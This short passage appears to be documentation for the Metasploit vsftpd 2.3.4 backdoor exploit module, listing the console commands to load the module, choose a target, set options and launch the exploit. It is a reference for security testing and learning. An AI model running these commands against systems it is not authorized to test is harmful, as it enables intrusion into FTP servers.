 Module Options
To display the available options, load the module within the Metasploit console and run the commands
'show options' or 'show advanced':
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show targets
...targets...
msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
msf exploit(vsftpd_234_backdoor) > show options
...show and set options...
msf exploit(vsftpd_234_backdoor) > exploit